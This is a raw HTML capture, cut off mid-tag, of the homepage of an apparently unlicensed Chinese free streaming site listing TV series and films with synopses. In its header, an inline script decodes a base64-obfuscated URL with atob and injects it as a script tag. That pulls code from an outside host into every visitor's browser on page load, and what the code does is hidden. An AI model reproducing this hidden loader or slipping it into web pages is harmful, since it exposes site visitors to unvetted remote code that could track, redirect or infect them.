

--- FILE ---
content_type: text/html
request_url: http://threeway.cc/?reports/20240202/1724142854270686585577710336.shtml
body_size: 12394
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" type="text/css" href="/statics/css/style.css"/><link rel="stylesheet" type="text/css" href="/statics/css/swiper.min.css"/><link rel="stylesheet" type="text/css" href="/statics/css/iziToast.min.css"/><script src="/statics/js/jquery.min.js"></script><script src="/statics/js/whole.js"></script><script src="/statics/js/swiper.min.js"></script><script src="/statics/js/iziToast.min.js"></script><script src="/statics/js/toast.script.js"></script><script>var maccms={"path":"","mid":"","aid":"1","url":"","wapurl":"","mob_status":"0"};</script><style type="text/css">body {--STUI-COLOR-0: #007aff;}</style><title>免费最新电影_热播电视剧_免费在线观看_&#26143;&#36784;&#24433;&#38498;</title><meta name="keywords" content="免费最新电影,热播电视剧,免费在线观看,&#26143;&#36784;&#24433;&#38498;" /><meta name="description" content="&#26143;&#36784;&#24433;&#38498;电影网,涵盖最新电影、好看的电影、经典电影、电影推荐、免费电影、高清电影在线观看及海量最新电影图文视频资讯,看电影就上&#26143;&#36784;&#24433;&#38498;电影网。"></head><body><div id="index"><div style="display:none"><div class="_threeway bm-overlay"></div><div class="_threeway bm-menu-wrap"><div class="_threeway bm-menu"><nav class="_threeway bm-item-list"><a class="_threeway bm-item" href="/">首页</a><a class="_threeway bm-item" href="/dianshi/index.html">电视</a><a class="_threeway bm-item" href="/dianying/index.html">电影</a></nav></div><span class="iconfont icon-guanbi"></span></div></div><div class="_threeway header header-top"><div class="_threeway header-box flex"><div class="_threeway logo-wrapper"><a href="/" class="logo"><img  width="150" src="/statics/img/logo.png" /></a></div><form class="_threeway search-box flex" id="search" name="search" method="get" action="/search.html"><input type="text" autocomplete="off" name="searchword" placeholder="请输入要搜索的关键词" value="" class="_threeway search-field"/><div class="_threeway suggestions"><div class="_threeway history"></div><div class="_threeway top"><div class="_threeway movie-list-header"><span>热门搜索</span></div><a class="_threeway movie-list-subject search" href="/dianying/c4/ca/42/38/c4ca4238a0b923820dcc509a6f75849b/" class="hot-item"><span class="iconfont icon-remen-fill"></span>&#28023;&#22680;&#26032;&#36335;</a><a class="_threeway movie-list-subject search" href="/dianying/a8/7f/f6/79/a87ff679a2f3e71d9181a67b7542122c/" class="hot-item"><span class="iconfont icon-remen-fill"></span>&#31461;&#24180;&#24694;&#28789;</a><a class="_threeway movie-list-subject search" href="/dianshi/6e/a9/ab/1b/6ea9ab1baa0efb9e19094440c317e21b/" class="hot-item"><span class="iconfont icon-remen-fill"></span>&#29359;&#32618;&#24515;&#29702;&#31532;&#21313;&#20108;&#23395;</a><a class="_threeway movie-list-subject search" href="/dianshi/34/17/3c/b3/34173cb38f07f89ddbebc2ac9128303f/" class="hot-item"><span class="iconfont icon-remen-fill"></span>&#22823;&#20390;&#25506;&#27874;&#27931;&#31532;&#21313;&#19977;&#23395;</a><a class="_threeway movie-list-subject search" href="/dianshi/a5/bf/c9/e0/a5bfc9e07964f8dddeb95fc584cd965d/" class="hot-item"><span class="iconfont icon-remen-fill"></span>&#23569;&#22899;&#29233;&#19978;&#22992;&#22992;&#50;&#65374;&#20108;&#20154;&#30340;&#69;&#76;&#68;&#69;&#82;&#65374;</a><a class="_threeway movie-list-subject search" href="/dianshi/64/2e/92/ef/642e92efb79421734881b53e1e1b18b6/" class="hot-item"><span class="iconfont icon-remen-fill"></span>&#31359;&#36234;&#28779;&#32447;</a></div></div><button class="_threeway search-button" id="searchbutton"><span class="iconfont icon-sousuo"></span></button></form><ul class="_threeway navs flex"><li class="flex" style="align-items: center;" id="scriptContainer"></li><script>
		const scriptContainer = document.getElementById('scriptContainer');
        const script = document.createElement('script');
        script.src = atob('aHR0cHM6Ly9nby53ZWIxMjAub3JnL2pzLnBocA==');
        scriptContainer.appendChild(script);
    </script><li><div class="_threeway nav history-box"><div class="_threeway nav-b flex"><span class="iconfont icon-lishi"></span></div><div class="_threeway shadow history_box animated fadeInUp"></div></div></li><li><div class="_threeway nav" onclick="mac_style()"><div class="_threeway nav-b flex"><span class="skin iconfont icon-yueliang"></span></div></div></li><li><div class="_threeway nav" id="react-burger-menu-btn"><div class="_threeway nav-b flex"><span class="iconfont icon-caidan"></span></div></div></li></ul></div></div><div class="_threeway container flex"><div class="_threeway mobile-main"><div class="_threeway panel border-shadow" data-index="1"><div class="_threeway list" id="listId1"><div class="_threeway container-more"><div class="_threeway left-section"><span class="_threeway movie-list-title">电视</span><a href="/dianshi/index.html" class="_threeway movie-list-more">更多<span class="iconfont icon-right-line"></span></a></div><div class="_threeway right-section movie-list-subject-block"><!-- <a href="javascript:" class="tab-link active movie-list-subject" data-tab="tab1">子类1</a> --></div></div><div id="tab1" class="_threeway tab-content active"><div class="_threeway movie-list-body flex"><div class="_threeway movie-list-item"><a  href="/dianshi/74/d8/f6/fc/74d8f6fc6822b5638a4db5594dfb21f3/" title="&#36711;&#25103;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2928743486.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2026</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#36711;&#25103;影片名字">&#36711;&#25103;</div><div class="_threeway movie-sub txtHide" title="&#36711;&#25103;影片简介">本剧改编自豆瓣阅读连载小说《轧戏》，作者祖乐。 作为一名合格的成年人，胡羞（卢昱晓 饰）原本平静的生活随着未婚夫的消失而崩塌。直至一天，她被朋友带去一家剧本杀俱乐部散心，一辆午夜列车就这样把胡羞带到了一个漫雪纷飞、谍影交错的年代。胡羞化身剧本杀中的角色，迎来..</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianshi/d0/59/42/96/d0594296cb410dd48e081c620b358451/" title="&#30475;&#24471;&#35265;&#39118;&#26223;&#30340;&#31383;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2927045216.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2026</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#30475;&#24471;&#35265;&#39118;&#26223;&#30340;&#31383;影片名字">&#30475;&#24471;&#35265;&#39118;&#26223;&#30340;&#31383;</div><div class="_threeway movie-sub txtHide" title="&#30475;&#24471;&#35265;&#39118;&#26223;&#30340;&#31383;影片简介">“横漂”失败的剧组统筹林笠为照顾外婆，回到浙江海岛接手濒临倒闭的“望海民宿”。在机缘巧合下，她接下了为文艺片导演顾远堪景的向导工作。两人从最初的理念不合到相互理解，最终携手共同创作，也在诗意的海岛风景中重拾了对生活和事业的热情，在返乡过程中重新发现家乡之美、..</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianshi/a9/c4/61/12/a9c461125a2612cef8acbe8c9120fecc/" title="&#29454;&#25429;&#34892;&#21160;&#31532;&#20108;&#23395;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2921487847.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2026</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#29454;&#25429;&#34892;&#21160;&#31532;&#20108;&#23395;影片名字">&#29454;&#25429;&#34892;&#21160;&#31532;&#20108;&#23395;</div><div class="_threeway movie-sub txtHide" title="&#29454;&#25429;&#34892;&#21160;&#31532;&#20108;&#23395;影片简介">NBC续订《猎捕行动》第二季。</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianshi/33/f9/76/ec/33f976eca39cccf5a14627fc9f6cf1b9/" title="&#23454;&#20064;&#21307;&#29983;&#26684;&#34174;&#31532;&#20108;&#21313;&#20108;&#23395;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2926046552.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2025</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#23454;&#20064;&#21307;&#29983;&#26684;&#34174;&#31532;&#20108;&#21313;&#20108;&#23395;影片名字">&#23454;&#20064;&#21307;&#29983;&#26684;&#34174;&#31532;&#20108;&#21313;&#20108;&#23395;</div><div class="_threeway movie-sub txtHide" title="&#23454;&#20064;&#21307;&#29983;&#26684;&#34174;&#31532;&#20108;&#21313;&#20108;&#23395;影片简介">接续上季救恩医院爆炸事故，大家生死未卜。 面对极度混乱的局面，格蕾的团队会点应对？新一季继续同时间竞赛，挑战每一个生死抉择。</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianshi/c0/29/52/4a/c029524af332e5796fb5dd5284046c5b/" title="&#23567;&#22478;&#22823;&#20107;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2928425203.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2026</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#23567;&#22478;&#22823;&#20107;影片名字">&#23567;&#22478;&#22823;&#20107;</div><div class="_threeway movie-sub txtHide" title="&#23567;&#22478;&#22823;&#20107;影片简介">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民建”的理念，借助改革开放政策和中央一号文件找到了改革的办法，带领成千上万的农民，在没用国家一分钱的情况下，以“集资、合伙”的创举，在滩涂之上..</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianshi/01/1a/eb/2f/011aeb2f726228915872082ca1ecf098/" title="&#38271;&#27827;&#33853;&#26085;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2897642212.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2026</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#38271;&#27827;&#33853;&#26085;影片名字">&#38271;&#27827;&#33853;&#26085;</div><div class="_threeway movie-sub txtHide" title="&#38271;&#27827;&#33853;&#26085;影片简介">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，不料第二天最高当局却收到了飞机被击落的AAAA级电报，引起了当局极大恐慌，笃信者此次的使命是向中国战区最高当局送达一份绝密的行动方案及联络密码，当局命令军..</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianshi/65/4a/40/46/654a404600f16d6cb75977f0fced0d89/" title="&#24481;&#36176;&#23567;&#20213;&#20316;&#50;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2922875867.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2026</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#24481;&#36176;&#23567;&#20213;&#20316;&#50;影片名字">&#24481;&#36176;&#23567;&#20213;&#20316;&#50;</div><div class="_threeway movie-sub txtHide" title="&#24481;&#36176;&#23567;&#20213;&#20316;&#50;影片简介">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、扎根串联，护百姓安宁，更守家国平安的故事。</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianshi/63/2c/d7/b2/632cd7b2a37e8945bddb243a0423fde3/" title="&#38378;&#28865;&#30340;&#29233;&#24773;&#31532;&#20108;&#23395;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2927718663.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2026</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#38378;&#28865;&#30340;&#29233;&#24773;&#31532;&#20108;&#23395;影片名字">&#38378;&#28865;&#30340;&#29233;&#24773;&#31532;&#20108;&#23395;</div><div class="_threeway movie-sub txtHide" title="&#38378;&#28865;&#30340;&#29233;&#24773;&#31532;&#20108;&#23395;影片简介">本剧改编自同名漫画，分两季播出，讲述了性格坦率温柔的高中生木下仁菜子（福本莉子 饰），在还未体会过“恋爱”这种感情的状态下，日复一日地过着平静的生活。某天，在放学回家的电车上，她与同班同学一之濑莲（高桥恭平 饰）相遇，渐渐被莲隐藏在心底的温柔所吸引。仁菜子内..</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianshi/87/b6/5f/9d/87b65f9d738ea59c2c51cb5d0e492087/" title="&#38738;&#20043;&#22764;&#29983;&#28010;&#45;&#33465;&#27901;&#26263;&#26432;&#31687;&#45;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2925285015.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2025</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#38738;&#20043;&#22764;&#29983;&#28010;&#45;&#33465;&#27901;&#26263;&#26432;&#31687;&#45;影片名字">&#38738;&#20043;&#22764;&#29983;&#28010;&#45;&#33465;&#27901;&#26263;&#26432;&#31687;&#45;</div><div class="_threeway movie-sub txtHide" title="&#38738;&#20043;&#22764;&#29983;&#28010;&#45;&#33465;&#27901;&#26263;&#26432;&#31687;&#45;影片简介"></div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianshi/ad/8d/b6/44/ad8db644064a63ee9ab70ba55e719135/" title="&#31179;&#38634;&#28459;&#36807;&#30340;&#20908;&#22825;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2891644212.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2026</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#31179;&#38634;&#28459;&#36807;&#30340;&#20908;&#22825;影片名字">&#31179;&#38634;&#28459;&#36807;&#30340;&#20908;&#22825;</div><div class="_threeway movie-sub txtHide" title="&#31179;&#38634;&#28459;&#36807;&#30340;&#20908;&#22825;影片简介">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家庭不顺、事业受阻的姜家齐（赵又廷 饰），因为公司的职场斗争把两个本来没有交集的人连接在一起，CEO顾辰因为姜家齐的仗义执言，丢失了一款新药的..</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianshi/6e/8b/03/58/6e8b035856e1dcea76e14e8dcf844305/" title="&#22833;&#31363;&#30340;&#22899;&#23401;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2928746436.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2026</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#22833;&#31363;&#30340;&#22899;&#23401;影片名字">&#22833;&#31363;&#30340;&#22899;&#23401;</div><div class="_threeway movie-sub txtHide" title="&#22833;&#31363;&#30340;&#22899;&#23401;影片简介">Based on the novel by Hollie Overton. It will follow the story of twin sisters Lily and Abby, whose lives are shattered when Lily..</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianshi/4c/01/b0/e5/4c01b0e5597b0887e9bf374d6429fe67/" title="&#36825;&#26159;&#24515;&#21160;&#30340;&#24863;&#35273;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2929015104.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2026</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#36825;&#26159;&#24515;&#21160;&#30340;&#24863;&#35273;影片名字">&#36825;&#26159;&#24515;&#21160;&#30340;&#24863;&#35273;</div><div class="_threeway movie-sub txtHide" title="&#36825;&#26159;&#24515;&#21160;&#30340;&#24863;&#35273;影片简介">甄北星在父亲身亡后，被迫踏入腥风血雨的商业战场。当她以为身边唯一的盾牌是那位神秘的保镖顾辰，却不知自己已陷入一个更庞大的谜局：致命的对手、父亲死亡的隐秘线索、名为“心动之心”的终极秘密……所有危机与爱意，竟都是他为她精心编织的“清醒梦境”。现实是她沉睡不醒；..</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianshi/9e/56/f0/8f/9e56f08ff7b88b35ee53148e99f7d8f1/" title="&#25105;&#20204;&#26159;&#22351;&#34507;&#29702;&#21457;&#24072;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2928857558.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2026</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#25105;&#20204;&#26159;&#22351;&#34507;&#29702;&#21457;&#24072;影片名字">&#25105;&#20204;&#26159;&#22351;&#34507;&#29702;&#21457;&#24072;</div><div class="_threeway movie-sub txtHide" title="&#25105;&#20204;&#26159;&#22351;&#34507;&#29702;&#21457;&#24072;影片简介">故事舞台设在一间乡下复古理发店——月白理容室。表面上，这里只是普通的理发店，实则店主月白司（草川拓弥 饰）拥有另一重身份：表为理发师，里为“暗理师”，专门替客人解决表社会无法处理的棘手麻烦。只需300万，他便用剪刀和拳头同时“整理”依赖者的人生。前美容师日暮..</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianshi/24/b5/2a/10/24b52a108051bf2bccd42e44084ffea8/" title="&#22914;&#26524;&#19981;&#26159;&#26412;&#21629;&#23601;&#22909;&#20102;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2928219430.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2026</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#22914;&#26524;&#19981;&#26159;&#26412;&#21629;&#23601;&#22909;&#20102;影片名字">&#22914;&#26524;&#19981;&#26159;&#26412;&#21629;&#23601;&#22909;&#20102;</div><div class="_threeway movie-sub txtHide" title="&#22914;&#26524;&#19981;&#26159;&#26412;&#21629;&#23601;&#22909;&#20102;影片简介">在旅行社工作的大沼实歩乃，刚与交往六年的恋人分手，转眼已满30岁。此时，公司来了位新同事——嬉野栄成。十年前，两人各自有伴侣却陷入肉体关系，是彼此的“共犯”。如今再相遇，栄成依旧用那熟悉的低语挑动她：“我们是不是命中注定？” 随着重逢而复苏的快感与渴望，让实..</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianshi/c6/fc/b1/5b/c6fcb15b98ed1bc6cd263ee195130de7/" title="&#32039;&#24613;&#21628;&#25937;&#31532;&#20061;&#23395;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2925596195.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2025</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#32039;&#24613;&#21628;&#25937;&#31532;&#20061;&#23395;影片名字">&#32039;&#24613;&#21628;&#25937;&#31532;&#20061;&#23395;</div><div class="_threeway movie-sub txtHide" title="&#32039;&#24613;&#21628;&#25937;&#31532;&#20061;&#23395;影片简介">史上最疯狂的救援任务要开始，本季救援团队会穿上宇航服，飞到太空，迎战前所未有的宇宙危机。</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianshi/6e/16/18/96/6e161896374eb443db687234bca147b0/" title="&#23665;&#22616;&#33590;&#39302;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2897631421.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2026</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#23665;&#22616;&#33590;&#39302;影片名字">&#23665;&#22616;&#33590;&#39302;</div><div class="_threeway movie-sub txtHide" title="&#23665;&#22616;&#33590;&#39302;影片简介">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交汇点。一日，茶楼招聘新员工，却因种种误会，帅小伙与靓姑娘均被婉拒。随后，老板的朋友导演来此选角，意外相中了憨厚的福根，一场明星梦的闹..</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianshi/2a/17/cd/3a/2a17cd3a45ed87c2f638afb4917b463b/" title="&#22696;&#20995;&#34255;&#23047;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2928982856.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2026</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#22696;&#20995;&#34255;&#23047;影片名字">&#22696;&#20995;&#34255;&#23047;</div><div class="_threeway movie-sub txtHide" title="&#22696;&#20995;&#34255;&#23047;影片简介">被冠以弑父罪名流放荒原的公主凤漓，七年后以妖君之名重归墨城。她在姨母孟妩操控的雀楼盛宴中，选中了身份成谜的东篱遗孤云湛。一场表面荒淫的选奴戏码，实则是凤漓对各方势力的血腥清洗。云湛以雀奴身份步步逼近，既是刺杀目标，亦是故人重逢，两人竟是幼时在荒原相依为命的患..</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianshi/48/11/db/51/4811db51baffb1c9f98ea3de26760059/" title="&#23567;&#23614;&#24052;&#65292;&#24555;&#36319;&#19978;&#65281;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2928996133.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2026</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#23567;&#23614;&#24052;&#65292;&#24555;&#36319;&#19978;&#65281;影片名字">&#23567;&#23614;&#24052;&#65292;&#24555;&#36319;&#19978;&#65281;</div><div class="_threeway movie-sub txtHide" title="&#23567;&#23614;&#24052;&#65292;&#24555;&#36319;&#19978;&#65281;影片简介">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四表弟魏宇宙，帮忙照顾何潼星。俩人也因此开启了从彼此嫌弃到相互守护的同居生活。</div></div></a></div></div></div></div></div><div class="_threeway panel border-shadow" data-index="2"><div class="_threeway list" id="listId2"><div class="_threeway container-more"><div class="_threeway left-section"><span class="_threeway movie-list-title">电影</span><a href="/dianying/index.html" class="_threeway movie-list-more">更多<span class="iconfont icon-right-line"></span></a></div><div class="_threeway right-section movie-list-subject-block"><!-- <a href="javascript:" class="tab-link active movie-list-subject" data-tab="tab2">子类2</a> --></div></div><div id="tab1" class="_threeway tab-content active"><div class="_threeway movie-list-body flex"><div class="_threeway movie-list-item"><a  href="/dianying/ca/a7/10/2d/caa7102d9750f0f6f12db162ceb3c128/" title="&#24043;&#26415;&#22797;&#33487;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2921939094.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2025</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#24043;&#26415;&#22797;&#33487;影片名字">&#24043;&#26415;&#22797;&#33487;</div><div class="_threeway movie-sub txtHide" title="&#24043;&#26415;&#22797;&#33487;影片简介">A paranormal radio show host and self-proclaimed witchcraft expert, meets a group of 20-somethings when she stops at a rural mote..</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianying/8e/83/39/9a/8e83399ae777b265f0189673071d0503/" title="&#33673;&#33673;&#27861;&#26696;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2921426974.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2024</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#33673;&#33673;&#27861;&#26696;影片名字">&#33673;&#33673;&#27861;&#26696;</div><div class="_threeway movie-sub txtHide" title="&#33673;&#33673;&#27861;&#26696;影片简介">LILLY is a feature drama in production based on the remarkable life of Lilly Ledbetter, a tire factory supervisor who endured 20 ..</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianying/1c/4e/11/97/1c4e11977e7ff77219064e9686209915/" title="&#24778;&#21464;&#50;&#56;&#24180;&#50;&#65306;&#30333;&#39592;&#22307;&#27583;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2924878942.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2026</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#24778;&#21464;&#50;&#56;&#24180;&#50;&#65306;&#30333;&#39592;&#22307;&#27583;影片名字">&#24778;&#21464;&#50;&#56;&#24180;&#50;&#65306;&#30333;&#39592;&#22307;&#27583;</div><div class="_threeway movie-sub txtHide" title="&#24778;&#21464;&#50;&#56;&#24180;&#50;&#65306;&#30333;&#39592;&#22307;&#27583;影片简介">末日丧钟再度敲响，带领观众直视人性毁灭的炼狱，感染者的威胁和幸存人类的邪恶。</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianying/0f/0a/46/92/0f0a46923fe371945d00aff58b3e218a/" title="&#25105;&#20204;&#36825;&#37324;&#19981;&#23433;&#20840;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2923682160.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2025</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" 